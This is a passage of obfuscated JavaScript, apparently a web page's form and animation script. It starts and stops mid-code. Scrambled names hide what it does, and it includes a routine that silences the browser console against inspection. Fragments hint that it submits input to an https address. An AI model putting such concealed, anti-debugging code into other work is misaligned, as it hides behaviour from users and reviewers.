qx={l:'0x2b',N:0x15a,S:0x137,y:'0x66',r:'0x92'},qO={l:'0x23',N:'0x2dd',S:'0x17',y:'0xee'},ql={l:'0x226',N:0x9c,S:'0x1cf',y:'0x1a1',r:0x1ff,O:'0x1ee',Y:'0x1ef',x:0x8a,D:0x103,R:0xa7,o:0x32d,h:0x208,K:'0x2eb',Q:'0x396',n:'0x229',E:'0x154',T:'0x195',s:0x7c,b:0x121,z:'0x52',U:'0x3cd',k:0x302,w:'0x2c6',e:0x28b,J:0x1c8,F:'0x186',u:0x1c5,f:'0x248',W:0x25d,C:0x1d2,j:0x32e,V:'0x406',qN:0x31a,qS:'0x2bb',qy:0x3b6},qM={l:0xf7,N:0x1a4,S:0x1db,y:'0x44'};function MC(l,N,S,y,r){return Mu(l-q8.l,N-q8.N,S-q8.S,l,S-q8.y);}const r={};function ML(l,N,S,y,r){return MF(l- -q9.l,S,S-q9.N,y-q9.S,r-q9.y);}function MW(l,N,S,y,r){return Mu(l-qM.l,N-qM.N,S-qM.S,r,N- -qM.y);}function Mj(l,N,S,y,r){return Me(r,N-qi.l,S-qi.N,S-qi.S,r-qi.y);}function MV(l,N,S,y,r){return MF(l- -qX.l,N,S-qX.N,y-qX.S,r-qX.y);}r[MW(qo.l,qo.N,qo.S,qo.y,qo.r)]=l[MW(qo.O,qo.Y,-qo.x,qo.D,qo.R)],r[MC(qo.o,qo.h,qo.K,qo.Q,qo.n)]=l[MV(qo.E,qo.T,qo.s,qo.b,qo.z)];const O=r;if(l[MW(qo.U,qo.k,qo.w,qo.e,qo.J)](l[MW(qo.F,qo.u,qo.f,qo.W,qo.C)],l[Mj(qo.j,qo.V,qo.qh,qo.qK,qo.qQ)])){const qm={l:'0x7a',N:'0x19a',S:0x18c,y:'0xb0'},qq={l:0x14f,N:'0x7',S:0x279,y:'0x185'},qv={l:'0x31',N:'0x48',S:'0x1de',y:'0x1a2'};y[MC(qo.qn,qo.qE,qo.qT,qo.qs,qo.qb)+MW(qo.qz,qo.qU,qo.qk,qo.qw,qo.qe)+MV(qo.qJ,qo.qF,qo.qu,qo.qf,qo.qW)](l[MC(qo.qC,qo.qj,qo.qV,qo.qL,qo.qt)])[MC(qo.qI,qo.qd,qo.qG,qo.qP,qo.qA)][Mj(qo.qZ,qo.qc,qo.qp,qo.qH,qo.qa)+'ty']='0',l[MC(qo.m0,qo.m1,qo.m2,qo.m3,qo.m4)](r,()=>{const qg={l:0x9b,N:0x12b,S:'0x13',y:'0x41'},qB={l:'0x1a7',N:'0xac',S:0xb2,y:0x184};function MI(l,N,S,y,r){return ML(S-qv.l,N-qv.N,N,y-qv.S,r-qv.y);}function MG(l,N,S,y,r){return ML(l-qB.l,N-qB.N,N,y-qB.S,r-qB.y);}function Mt(l,N,S,y,r){return Mj(l-qq.l,N-qq.N,y- -qq.S,y-qq.y,S);}function Md(l,N,S,y,r){return MW(l-qm.l,S-qm.N,S-qm.S,y-qm.y,r);}function MP(l,N,S,y,r){return Mj(l-qg.l,N-qg.N,y-qg.S,y-qg.y,l);}Y[Mt(ql.l,ql.N,ql.S,ql.y,ql.r)+Mt(ql.O,ql.Y,ql.x,ql.D,ql.R)+MI(ql.o,ql.h,ql.K,ql.Q,ql.n)](O[Mt(ql.E,ql.T,ql.s,ql.b,ql.z)])[MI(ql.U,ql.k,ql.w,ql.e,ql.J)][MI(ql.F,ql.u,ql.f,ql.W,ql.C)+'ay']=O[MG(ql.j,ql.V,ql.qN,ql.qS,ql.qy)];},0x263f+0x1e9*-0x1+-0x3*0xb76);}else{const x=N?function(){const qr={l:0x4d8,N:'0x1b4',S:'0x4c',y:0x18},qy={l:0x3c2,N:'0x103',S:'0x161',y:0x171},qS={l:'0x1b3',N:0x13b,S:'0x1bf',y:'0xb8'},qN={l:'0x3ff',N:'0x8b',S:0xe0,y:'0x14e'};function Mp(l,N,S,y,r){return ML(S-qN.l,N-qN.N,N,y-qN.S,r-qN.y);}function MH(l,N,S,y,r){return ML(N-qS.l,N-qS.N,y,y-qS.S,r-qS.y);}function Mc(l,N,S,y,r){return MV(y-qy.l,S,S-qy.N,y-qy.S,r-qy.y);}function Ma(l,N,S,y,r){return MV(r-qr.l,l,S-qr.N,y-qr.S,r-qr.y);}function MZ(l,N,S,y,r){return MC(l,N-qO.l,y- -qO.N,y-qO.S,r-qO.y);}const D={'nvpEK':function(R,o){const qY={l:'0x244'};function MA(l,N,S,y,r){return g(y- -qY.l,r);}return l[MA(-qx.l,-qx.N,-qx.S,-qx.y,qx.r)](R,o);}};if(l[MZ(qD.l,qD.N,qD.S,qD.y,qD.r)](l[Mc(qD.O,qD.Y,qD.x,qD.D,qD.R)],l[MZ(qD.o,qD.h,qD.K,qD.Q,qD.n)]))D[Mp(qD.E,qD.T,qD.s,qD.b,qD.z)](N,-0x8ca+-0x1d5a+0x2624);else{if(y){if(l[Mc(qD.U,qD.k,qD.w,qD.e,qD.J)](l[Mc(qD.F,qD.u,qD.f,qD.W,qD.C)],l[MZ(qD.o,qD.j,qD.V,qD.qR,qD.qo)])){const o=y[Mc(qD.qh,qD.qK,qD.qQ,qD.qn,qD.qE)](S,arguments);return y=null,o;}else{const K=y[Mp(qD.qT,qD.qs,qD.qb,qD.qz,qD.qU)](r,arguments);return O=null,K;}}}}:function(){};return N=![],x;}};}()),M=i(this,function(){const qZ={l:0x113,N:0x24,S:'0x17',y:0x23,r:'0xdf',O:'0x368',Y:0x437,x:'0x318',D:'0x333',R:0x318,o:'0x353',h:'0x36b',K:'0x2d3',Q:'0x3cb',n:0x3f9,E:0x32e,T:0x29f,s:'0x439',b:0x2ac,z:0x434,U:0x5f0,k:0x52b,w:0x60e,e:'0x5c7',J:0x664,F:'0xe3',u:'0x154',f:0x90,W:0x59,C:0x34,j:'0x615',V:0x5ff,qc:0x569,qp:0x466,qH:'0x45f',qa:0x672,m0:'0x61e',m1:0x57f,m2:0x4e3,m3:'0x65a',m4:'0x5d5',m5:0x64b,m6:0x5cb,m7:'0x52f',m8:0x65e,m9:'0x16c',mM:0x22f,mi:0x13b,mX:'0x1a7',mv:0x2a8,mB:0x145,mq:'0xee',mm:'0xa1',mg:0x9d,ml:'0xcc',mN:0x46c,mS:0x4d9,my:0x464,mr:'0x4fc',mO:0x79,mY:0x29,mx:'0xaa',mD:0x5a,mR:0x4c,mo:0x426,mh:'0x46e',mK:0x3d7,mQ:0x34a,mn:'0x4c6',mE:0x334,mT:0x2dc,ms:0x41e,mb:0x38b,mz:0x370,mU:'0x181',mk:0x12f,mw:0x12e,me:0x16b,mJ:0x129,mF:0x1e6,mu:'0x151',mf:0x128,mW:'0x127',mC:0x1c9,mj:'0x93',mV:'0x186',mL:'0x175',mt:0x19e,mI:'0x285',md:0x2c9,mG:'0x379',mP:0x357,mA:'0x2fb',mZ:0x38f,mc:0x1e2,mp:'0x228',mH:'0x1f2',ma:'0x19a',g0:0x32a,g1:'0x12',g2:0x59,g3:'0x104',g4:'0x58',g5:'0xd2',g6:'0x120',g7:'0xfb',g8:'0x3b',g9:'0x15e',gM:0x10d,gi:'0x4de',gX:0x604,gv:'0x5ba',gB:0x58b,gq:'0x659',gm:0x345,gg:'0x2e5',gl:'0x288',gN:0x332,gS:'0x3b5',gy:'0xea',gr:0xb9,gO:'0xa0',gY:0xb0,gx:0x3f,gD:'0x2ee',gR:'0x35a',go:0x281,gh:0x31f,gK:0x267,gQ:'0x1da',gn:'0x141',gE:0x1a9,gT:0x235,gs:'0x1cd',gb:'0x465',gz:0x403,gU:'0x4a2',gk:'0x40c',gw:'0x542',ge:0x31b,gJ:'0x263',gF:0x2cb,gu:0x21f,gf:0x2ad,gW:0x343,gC:'0x237',gj:0x3e0,gV:'0x38b',gL:0x270,gt:'0x29',gI:'0xa6',gd:0x16,gG:0x71,gP:0x93,gA:0x31e,gZ:0x300,gc:'0x2a1',gp:0x324,gH:'0x348',ga:'0x41',l0:0xe2,l1:'0x152',l2:'0x1c3',l3:'0x43',l4:'0x4a3',l5:0x588,l6:'0x581',l7:'0x4e0',l8:0x526,l9:0x172,lM:'0xe9',li:0xa6,lX:'0xd5',lv:'0x53',lB:'0x51c',lq:'0x662',lm:'0x58c',lg:0x4b4,ll:'0x48a',lN:0x69a,lS:0x590,ly:'0x629',lr:0x53f,lO:'0x1f4',lY:'0x1e',lx:0xcd,lD:'0x115',lR:'0x125',lo:'0x183',lh:'0x1d0',lK:'0x244',lQ:'0x25b',ln:'0x204',lE:'0x28c',lT:'0x1d0',ls:0x196,lb:0x1b3,lz:0x2c5,lU:'0x1b8',lk:'0x14e',lw:0x254,le:'0x146',lJ:'0xb9',lF:0x87,lu:0x2e,lf:'0x9b',lW:'0x1a',lC:'0xc6',lj:'0x310',lV:'0x3d2',lL:0x40f,lt:'0x358',lI:0x2d0,ld:'0x1ef',lG:0xee,lP:0xf7,lA:'0x114',lZ:0x5f1,lc:0x618,lp:'0x5c9',lH:0x6ad,la:'0x587',N0:0x26e,N1:0x1c6,N2:0x153,N3:0x14d,N4:0x2aa,N5:'0x3c0',N6:0x48d,N7:0x410,N8:'0x375',N9:'0x3d6',NM:0x230,Ni:0x159,NX:'0x1a1',Nv:'0x1f4',NB:0xab,Nq:'0x23',Nm:0x52,Ng:0x18,Nl:0x15,NN:'0x3a',NS:'0x14e',Ny:'0xb2',Nr:0x10a,NO:'0xb5',NY:'0xd2',Nx:0x69,ND:'0x170',NR:'0x10a',No:'0x33',Nh:0x203,NK:'0x255',NQ:'0x2f1',Nn:0x1ab,NE:'0x271',NT:0x356,Ns:0x267,Nb:'0x42a',Nz:0x413,NU:'0x294',Nk:0x453,Nw:'0x4a2',Ne:'0x4a0',NJ:'0x574',NF:0x3b9,Nu:0x33,Nf:'0x189',NW:0x5d,NC:'0x13f',Nj:0x162,NV:0x419,NL:0x510,Nt:'0x515',NI:0x4ae,Nd:0x4c8,NG:'0x526',NP:'0x4b3',NA:0x4d3,NZ:'0x43c',Nc:'0x503',Np:0x40d,NH:'0x3eb',Na:0x4ad,S0:'0x475',S1:0x4c9,S2:'0x283',S3:0x205,S4:'0x137',S5:0x1c2,S6:'0x281',S7:'0x144',S8:'0x4a',S9:0x39,SM:0xad,Si:0x162,SX:0xec,Sv:0xb,SB:'0xa4',Sq:0xce,Sm:0x14,Sg:'0x117',Sl:0x53,SN:'0xc0',SS:0x1b1,Sy:'0x2',Sr:0xc6,SO:'0x49f',SY:'0x406',Sx:'0x39e',SD:'0x4db',SR:0x446,So:0x1fe,Sh:0x15a,SK:'0x16f',SQ:0x226,Sn:0x1fb,SE:0xd9,ST:'0x1c1',Ss:'0x10a',Sb:0x2c7,Sz:'0x3e0',SU:0x343,Sk:0x4dd,Sw:0x4d3,Se:0x386,SJ:'0x18f',SF:0x1dc,Su:'0x280',Sf:0x1a4,SW:'0x1f1',SC:'0x591',Sj:'0x42c',SV:0x4c0,SL:0x508,St:'0x482',SI:0x7d,Sd:0xbb,SG:'0x194',SP:'0x73',SA:'0x250',SZ:'0x308',Sc:'0x178',Sp:0x306,SH:0x220,Sa:'0x222',y0:'0x268',y1:0x16d,y2:'0x1c1',y3:0x355,y4:0x29b,y5:'0x2d1',y6:'0x3e8',y7:0x3e9,y8:'0x105',y9:0xb0,yM:'0xb6',yi:'0x176',yX:0x1ca,yv:'0x2d',yB:'0xf5',yq:'0x43',ym:'0x38',yg:0x7f,yl:0x4c1,yN:'0x488',yS:'0x505',yy:'0x58c',yr:0x3d6,yO:0x18f,yY:0x81,yx:'0x75',yD:0x129,yR:'0x99',yo:0x1ad,yh:'0x158',yK:0xfa,yQ:0x88,yn:'0x169',yE:0x1b7,yT:0x1e0,ys:'0x23d',yb:0x14f,yz:'0x4a3',yU:'0x3cc',yk:0x4c7,yw:'0x578',ye:'0x539',yJ:'0x51f',yF:'0x52e',yu:0x5a8,yf:'0x63b',yW:'0x681',yC:0x3c9,yj:'0x2e4',yV:0x303,yL:0x4d6,yt:'0x31a',yI:0x4a3,yd:0x473,yG:'0x4ac',yP:'0x575',yA:0x1ae,yZ:'0x14b',yc:0x108,yp:'0x17c',yH:0x77,ya:'0x6',r0:'0x15d',r1:0x2c,r2:'0x36c',r3:0x296,r4:0x39d,r5:'0x32d',r6:'0x27b',r7:'0x529',r8:'0x5fe',r9:'0x621',rM:0x628,ri:'0x521',rX:'0x6ea',rv:0x62d,rB:0x647,rq:0x53a,rm:0x545,rg:0xf2,rl:0x1f4,rN:0x125,rS:0x147,ry:'0x221',rr:'0x1f9',rO:0x265,rY:'0x550',rx:0x52e,rD:0x42e,rR:'0x469',ro:'0x81',rh:'0x17a',rK:0x63,rQ:'0x72',rn:'0xcb',rE:0x598,rT:'0x421',rs:0x4bb,rb:'0x477',rz:'0x507',rU:'0xbd',rk:0x103,rw:0x20,re:0x11a,rJ:'0x14f',rF:0x4d4,ru:'0x5f0',rf:0x572,rW:0x547,rC:0x591,rj:'0x43e',rV:'0x3b1',rL:'0x4cb',rt:0x124,rI:'0xba',rd:0xc3,rG:0x116,rP:0x14d,rA:'0x45',rZ:'0x9e',rc:0x111,rp:0x7,rH:'0x109',ra:'0xed',O0:'0xd3'},qJ={l:'0x14c'},qe={l:'0x156'},qw={l:0x29e},qk={l:'0x11b'},qU={l:'0x202'},l={'yVnfU':function(r,O){return r(O);},'wAdFw':i0(-qZ.l,-qZ.N,qZ.S,-qZ.y,-qZ.r),'iyLxK':i1(qZ.O,qZ.Y,qZ.x,qZ.D,qZ.R),'iLJUo':i1(qZ.o,qZ.h,qZ.K,qZ.Q,qZ.n)+i1(qZ.E,qZ.T,qZ.s,qZ.b,qZ.z),'BaafP':function(r,O,Y){return r(O,Y);},'rlwqg':i4(qZ.U,qZ.k,qZ.w,qZ.e,qZ.J)+i0(-qZ.F,-qZ.u,-qZ.f,-qZ.W,-qZ.C)+'es','GqqwW':i4(qZ.j,qZ.V,qZ.qc,qZ.qp,qZ.qH)+'d','NuQZy':i4(qZ.qa,qZ.m0,qZ.m1,qZ.m2,qZ.m3)+i4(qZ.m4,qZ.m5,qZ.m6,qZ.m7,qZ.m8)+i3(qZ.m9,qZ.mM,qZ.mi,qZ.mX,qZ.mv)+i2(qZ.mB,qZ.mq,qZ.mm,qZ.mg,qZ.ml)+i1(qZ.mN,qZ.mS,qZ.Y,qZ.my,qZ.mr),'bstFS':i0(qZ.mO,-qZ.mY,-qZ.mx,-qZ.mD,-qZ.mR)+'6b','Gxmkq':function(r,O){return r===O;},'ivXpX':i1(qZ.mo,qZ.mh,qZ.mK,qZ.mQ,qZ.mn),'xIYmd':i1(qZ.mE,qZ.mT,qZ.ms,qZ.mb,qZ.mz),'KgYnx':function(r,O){return r+O;},'OSuHh':function(r,O){return r+O;},'vhRGL':i2(qZ.mU,qZ.mk,qZ.mw,qZ.me,qZ.mJ)+i3(qZ.mF,qZ.mu,qZ.mf,qZ.mW,qZ.mC)+i2(qZ.mj,qZ.mV,qZ.mL,qZ.mt,qZ.mI)+i1(qZ.md,qZ.mG,qZ.mP,qZ.mA,qZ.mZ),'llNzG':i3(qZ.mc,qZ.mp,qZ.mH,qZ.ma,qZ.g0)+i2(-qZ.g1,qZ.g2,qZ.g3,qZ.g4,qZ.g5)+i3(qZ.g6,qZ.g7,qZ.g8,qZ.g9,qZ.gM)+i4(qZ.gi,qZ.gX,qZ.gv,qZ.gB,qZ.gq)+i1(qZ.gm,qZ.gg,qZ.gl,qZ.gN,qZ.gS)+i0(qZ.gy,qZ.gr,qZ.gO,qZ.gY,qZ.gx)+'\x20)','klZns':function(r){return r();},'SBzGI':function(r,O){return r!==O;},'yzbwH':i1(qZ.gD,qZ.gR,qZ.go,qZ.gh,qZ.gK),'TXLUW':i3(qZ.gQ,qZ.gn,qZ.gE,qZ.gT,qZ.gs),'XAawM':i4(qZ.gb,qZ.gz,qZ.gU,qZ.gk,qZ.gw),'aXEGf':i3(qZ.ge,qZ.gJ,qZ.gF,qZ.gu,qZ.gf),'BZMWG':i1(qZ.gW,qZ.gC,qZ.gj,qZ.gV,qZ.gL),'CAWlW':i0(-qZ.gt,qZ.gI,-qZ.gd,qZ.gG,-qZ.gP)+i1(qZ.gA,qZ.gZ,qZ.gc,qZ.gp,qZ.gH),'mjRwy':i3(qZ.ga,qZ.l0,qZ.l1,qZ.l2,qZ.l3),'GjRfk':i4(qZ.l4,qZ.l5,qZ.l6,qZ.l7,qZ.l8),'yGZzW':function(r,O){return r<O;},'AwMkT':i0(qZ.l9,qZ.lM,qZ.li,qZ.lX,qZ.lv)};let N;function i0(l,N,S,y,r){return g(y- -qU.l,r);}function i1(l,N,S,y,r){return g(l-qk.l,r);}function i4(l,N,S,y,r){return g(S-qw.l,y);}try{if(l[i4(qZ.lB,qZ.lq,qZ.lm,qZ.lg,qZ.k)](l[i4(qZ.ll,qZ.lN,qZ.lS,qZ.ly,qZ.lr)],l[i0(qZ.lO,qZ.lY,qZ.lx,qZ.lD,qZ.lR)])){if(y)return Y;else l[i2(qZ.lo,qZ.lh,qZ.lK,qZ.lQ,qZ.ln)](x,0x665*-0x4+-0x13ed*0x1+-0xb*-0x423);}else{const O=l[i2(qZ.lE,qZ.lT,qZ.ls,qZ.lb,qZ.lz)](Function,l[i3(qZ.lU,qZ.lk,qZ.lw,qZ.le,qZ.lJ)](l[i0(qZ.lF,qZ.lu,-qZ.lf,-qZ.lW,-qZ.lC)](l[i1(qZ.lj,qZ.lV,qZ.lL,qZ.lt,qZ.lI)],l[i0(qZ.l3,qZ.ld,qZ.lG,qZ.lP,qZ.lA)]),');'));N=l[i4(qZ.lZ,qZ.lc,qZ.lp,qZ.lH,qZ.la)](O);}}catch(Y){if(l[i3(qZ.N0,qZ.N1,qZ.N2,qZ.N3,qZ.N4)](l[i1(qZ.N5,qZ.N6,qZ.N7,qZ.N8,qZ.N9)],l[i3(qZ.NM,qZ.Ni,qZ.NX,qZ.Nv,qZ.NB)])){if(r){const D=D[i0(-qZ.Nq,qZ.Nm,qZ.Ng,qZ.Nl,qZ.NN)](R,arguments);return o=null,D;}}else N=window;}const S=N[i0(qZ.S,qZ.NS,qZ.Ny,qZ.Nr,qZ.NO)+'le']=N[i0(qZ.NY,qZ.Nx,qZ.ND,qZ.NR,qZ.No)+'le']||{};function i2(l,N,S,y,r){return g(N- -qe.l,S);}const y=[l[i3(qZ.Nh,qZ.NK,qZ.NQ,qZ.Nn,qZ.NE)],l[i1(qZ.NT,qZ.Ns,qZ.Nb,qZ.Nz,qZ.NU)],l[i4(qZ.Nk,qZ.Nw,qZ.Ne,qZ.NJ,qZ.NF)],l[i0(qZ.Nu,qZ.Nf,qZ.NW,qZ.NC,qZ.Nj)],l[i4(qZ.NV,qZ.NL,qZ.Nt,qZ.NI,qZ.Nd)],l[i4(qZ.NG,qZ.NP,qZ.NA,qZ.NZ,qZ.Nc)],l[i4(qZ.Np,qZ.NH,qZ.Na,qZ.S0,qZ.S1)]];function i3(l,N,S,y,r){return g(N- -qJ.l,r);}for(let D=-0x14e1*0x1+0x22a5+-0x1*0xdc4;l[i2(qZ.S2,qZ.S3,qZ.S4,qZ.S5,qZ.S6)](D,y[i2(qZ.S7,qZ.S8,qZ.g1,-qZ.S9,-qZ.NB)+'h']);D++){if(l[i0(qZ.SM,qZ.NO,qZ.Si,qZ.SX,-qZ.Sv)](l[i0(qZ.SB,qZ.Sq,qZ.NB,qZ.Sm,qZ.Sg)],l[i2(qZ.Sl,qZ.SN,qZ.SS,-qZ.Sy,qZ.Sr)])){const R=i[i1(qZ.SO,qZ.SY,qZ.Sx,qZ.SD,qZ.SR)+i3(qZ.So,qZ.Sh,qZ.SK,qZ.SQ,qZ.Sn)+'r'][i3(qZ.SE,qZ.ST,qZ.Ss,qZ.Sb,qZ.mW)+i1(qZ.Sz,qZ.SU,qZ.Sk,qZ.Sw,qZ.Se)][i0(qZ.SJ,qZ.SF,qZ.Su,qZ.Sf,qZ.SW)](i),o=y[D],h=S[o]||R;R[i4(qZ.SC,qZ.Sj,qZ.SV,qZ.SL,qZ.St)+i2(qZ.SI,qZ.Sd,qZ.SG,qZ.SP,-qZ.Sy)]=i[i2(qZ.mM,qZ.SA,qZ.SZ,qZ.Sc,qZ.Sp)](i),R[i2(qZ.SH,qZ.Sa,qZ.y0,qZ.y1,qZ.y2)+i1(qZ.y3,qZ.y4,qZ.y5,qZ.y6,qZ.y7)]=h[i0(qZ.y8,qZ.y9,qZ.yM,qZ.yi,qZ.yX)+i0(qZ.yv,qZ.yB,-qZ.yq,qZ.ym,-qZ.yg)][i1(qZ.yl,qZ.yN,qZ.yS,qZ.yy,qZ.yr)](h),S[o]=R;}else{const qA={l:0x30d,N:0x3a9,S:0x357,y:'0x49f',r:0x361,O:0x14,Y:0x13,x:'0xfb',D:'0x48',R:'0x18',o:0x124,h:0x22,K:'0x108',Q:'0x54',n:0xdf,E:'0xa3',T:'0x16f',s:0x1f4,b:0x11b,z:'0x23b',U:0x47c,k:0x4c8,w:0x436,e:0x518,J:'0x4ac'},qV={l:0x1a4,N:'0xd6',S:'0x582',y:0x80},qC={l:'0x1e4',N:'0x2a',S:'0x2',y:'0x35a'},qW={l:0x19f,N:0x4e,S:0x93,y:0x12f},qf={l:0x3c,N:0x117,S:0xce,y:'0x319'},qu={l:0x55a,N:'0x54a',S:0x651,y:'0x5ee',r:0x5bd},Q={'awwER':l[i3(qZ.yO,qZ.yY,-qZ.yx,qZ.yD,qZ.yR)],'tIdwu':l[i2(qZ.yo,qZ.yh,qZ.yK,qZ.yQ,qZ.yn)],'hEjHF':l[i3(qZ.SS,qZ.yE,qZ.yT,qZ.ys,qZ.yb)],'AlFhR':function(n,E,T){const qF={l:'0x9d',N:0x532,S:0x1c4,y:'0xc7'};function i5(l,N,S,y,r){return i3(l-qF.l,S-qF.N,S-qF.S,y-qF.y,N);}return l[i5(qu.l,qu.N,qu.S,qu.y,qu.r)](n,E,T);}};K[i1(qZ.yz,qZ.yU,qZ.yk,qZ.yw,qZ.ye)][i4(qZ.yJ,qZ.yF,qZ.yu,qZ.yf,qZ.yW)+'ay']=l[i1(qZ.yC,qZ.yj,qZ.yV,qZ.yL,qZ.yt)],Q[i1(qZ.yI,qZ.yd,qZ.mh,qZ.yG,qZ.yP)][i0(qZ.yA,qZ.yZ,qZ.SN,qZ.yc,qZ.yp)+'ay']=l[i2(qZ.Sc,qZ.yH,-qZ.ya,qZ.r0,qZ.r1)],n[i1(qZ.r2,qZ.r3,qZ.r4,qZ.r5,qZ.r6)+i4(qZ.r7,qZ.r8,qZ.r9,qZ.rM,qZ.ri)]=l[i4(qZ.rX,qZ.rv,qZ.rB,qZ.rq,qZ.rm)],E[i3(qZ.rg,qZ.y8,-qZ.ya,qZ.rl,qZ.rN)+i3(qZ.rS,qZ.yT,qZ.ry,qZ.rr,qZ.rO)][i4(qZ.rY,qZ.ye,qZ.rx,qZ.rD,qZ.rR)](l[i0(-qZ.ro,qZ.rh,-qZ.rK,qZ.rQ,qZ.rn)]),T[i4(qZ.rE,qZ.rT,qZ.rs,qZ.rb,qZ.rz)+i2(qZ.rU,qZ.rk,qZ.rw,qZ.re,qZ.rJ)+'t']=l[i4(qZ.rF,qZ.ru,qZ.rf,qZ.m5,qZ.rW)],s[i1(qZ.l4,qZ.rC,qZ.rj,qZ.rV,qZ.rL)][i2(qZ.rt,qZ.rI,qZ.rd,qZ.rG,qZ.SS)]=l[i0(qZ.mL,qZ.rP,-qZ.rA,qZ.rZ,qZ.rc)],l[i0(-qZ.rp,qZ.rH,qZ.ra,qZ.Nx,qZ.O0)](b,()=>{const qP={l:0x242,N:0x142,S:'0x1c3',y:'0x170',r:'0x307',O:0x557,Y:'0x495',x:'0x4ff',D:'0x4e0',R:'0x5cf',o:0x1ff,h:'0x1db',K:0x114,Q:'0x23d',n:0x15a,E:'0x5d5',T:0x4ce,s:'0x6d4',b:0x68b,z:0x652,U:0x16a,k:'0x26b',w:0x2bd,e:0x200,J:0x237,F:0x305,u:0x245,f:0x218,W:'0x2fa',C:'0x27a',j:'0xcd',V:0x180,qA:0x25f,qZ:0x132,qc:'0x17e',qp:0x4d,qH:'0x30',qa:0x41,m0:0x9b,m1:'0x20',m2:'0x82',m3:0x10f,m4:0x126,m5:0x16,m6:0x4,m7:'0x1cd',m8:0x258,m9:'0x269',mM:'0x2c2',mi:0x220},qG={l:'0x151',N:'0x161',S:'0x12b',y:0x4f},qd={l:'0x3f1',N:0x106,S:'0x41',y:'0x55'},qI={l:'0xd8',N:'0x2b0',S:0xd,y:'0x52'},qt={l:'0x4c',N:0x66,S:'0x10e',y:0x28},qL={l:0xce,N:0x72,S:0xb8,y:'0x2d'},qj={l:0x319,N:0x10a,S:'0x1f0',y:'0x18b'};function iM(l,N,S,y,r){return i0(l-qf.l,N-qf.N,S-qf.S,S-qf.y,N);}function i9(l,N,S,y,r){return i2(l-qW.l,N- -qW.N,l,y-qW.S,r-qW.y);}function i6(l,N,S,y,r){return i0(l-qC.l,N-qC.N,S-qC.S,N-qC.y,S);}function i8(l,N,S,y,r){return i1(y- -qj.l,N-qj.N,S-qj.S,y-qj.y,l);}function i7(l,N,S,y,r){return i4(l-qV.l,N-qV.N,y- -qV.S,S,r-qV.y);}J[i6(qA.l,qA.N,qA.S,qA.y,qA.r)+i7(-qA.O,-qA.Y,qA.x,qA.D,-qA.R)][i7(-qA.o,-qA.h,-qA.K,-qA.Q,-qA.n)](Q[i9(qA.E,qA.T,qA.s,qA.b,qA.z)]),Q[iM(qA.U,qA.k,qA.w,qA.e,qA.J)](F,()=>{C[ii(qP.l,qP.N,qP.S,qP.y,qP.r)][iX(qP.O,qP.Y,qP.x,qP.D,qP.R)+'ay']=Q[iv(-qP.o,-qP.h,-qP.K,-qP.Q,-qP.n)];function ii(l,N,S,y,r){return i8(N,N-qL.l,S-qL.N,l-qL.S,r-qL.y);}j[iX(qP.E,qP.T,qP.s,qP.b,qP.z)][iB(qP.U,qP.k,qP.w,qP.e,qP.J)+'ay']=Q[iB(qP.F,qP.u,qP.f,qP.W,qP.C)];function iv(l,N,S,y,r){return i8(S,N-qt.l,S-qt.N,r- -qt.S,r-qt.y);}function iq(l,N,S,y,r){return iM(l-qI.l,r,N- -qI.N,y-qI.S,r-qI.y);}function iX(l,N,S,y,r){return i9(r,l-qd.l,S-qd.N,y-qd.S,r-qd.y);}function iB(l,N,S,y,r){return i8(y,N-qG.l,S-qG.N,r-qG.S,r-qG.y);}V[iB(qP.j,qP.V,qP.qA,qP.qZ,qP.qc)+iv(-qP.qp,qP.qH,qP.qa,-qP.m0,qP.m1)][iq(qP.m2,qP.m3,qP.m4,qP.m5,qP.m6)+'e'](Q[ii(qP.m7,qP.m8,qP.m9,qP.mM,qP.mi)]);},0x1c27+-0xa56*0x3+-0xd*-0x11f);},0x151+-0xcaa+0x1711);}}});function ig(l,N,S,y,r){const qc={l:0x1ba};return g(l- -qc.l,r);}function g(M,i){const X=m();return g=function(v,B){v=v-(-0x1804+-0x3c0+0x63*0x4c);let q=X[v];return q;},g(M,i);}function m(){const Nt=['efxmz','nctio','NZzXu','JVrfA','CXIxR','WJrSW','Netwo','PMXxj','trace','ac_no','terva','bYPIS','fCXmz','tIOfe','respo','JMKOG','hAWTv','tpNio','AtXiU','Gxmkq','zKUgf','zlQnx','gzhRx','ivXpX',',\x2060%','aEDYV','iidZg','DFcKK','LRzzn','BdybV','llNzG','Rmgis','ackFo','iPwVp','YuYNJ','rIjhW','uCohI','|2|0','prelo','utGfH','iLJUo','FbHFm','zbcRE','celeb','nvpEK','MeBkA','cWAcu','displ','BJUzG','conso','proto','oEvEH','click','tWDss','KDfEd','SBzGI','hEjHF','nFxbe','yIWoC','BGIZx','xIYmd','XnfjK','ault','ykblB','EiMHa','\x22retu','preve','ZjLxx','AlFhR','annou','json','input','chain','sfpxb','Golft','yVnfU','stand','ZsHQK','state','iKGdz','klZns','List','rk\x20Er','kRDcs','VRgTK','ohipi','umvgn','Z_$][','Kfidb','1|4|3','DUjML','JmHnm','HWUnl','uqZjv','HIoAs','anima','mQbcH','GxAeY','UAvzR','cPKxZ','https','kers.','BZMWG','RQZhA','\x20(tru','cSgwc','jYNiA','PWqYW','ONoxK','while','BvzOo','JPoLw','test','FxfJI','tIdwu','imati','uFOmc','xZZOK','gain.','gQmMj','foSxT','PYRYg','KqNYq','nqIuw','kiluw','eabGs','$]*)','FjUkU','yGZzW','94080FjmSqe','zembw','Butto','ratio','daBSV','DfPHE','CtPyd','nbXeL','JMigR','opaci','LOPhU','aSrSi','PjxpM','JTrbn','e)\x20{}','round','dfEro','CTLCt','EixQS','dev/?','fas\x20f','bFaCo','ion\x20*','QroFt','{}.co','XNvKY','NFJJp','XlVum','toStr','8Rafimk','YveiU','ror!\x20','aYthi','GPjbU','MmwyU','wpuno','kBMVW','QjPXd','NLDSO','Name','const','BblqO','entLi','eElem','style','328356pvrhgV','Anima','a-zA-','submi','bPSIm','BeWQS','LFkfv','gTpmN','msg','ader','EbHVv','nseAn','zklJa','TeOpm','BlwYd','Zdcvd','gKHVu','WZRcO','qMyjn',')+)+)','OQfPr','zDbyQ','LvMnR','aTuIs','TXLUW','YgkEK','JhhjN','zwgZF','uloRp','bind','plerK','init','rlwqg','HTML','Ycxri','rDPjT','ById','KGcDH','info','dDQte','\x5c(\x20*\x5c','vjLOj','216099NayxeO','QyIXk','proce','vrDTn','szjFf','DnAJi','Nrqvm','wIRFb','lengt','(((.+','HisYr','20643ZObuch','funct','elay','guLRM','EcvCu','#ff6b','a-tim','daqnc','CSbFk','kkqhK','IfewT','n()\x20','nstru','dKwNK','lUTOR','awwER','GLRcd','hMRZu','sVCMK','ZYmQd','rqLOc','PMXyw','value','actio','UDiQa','mFYxy','strin','rando','fFecL','call','npvvt','TzZbr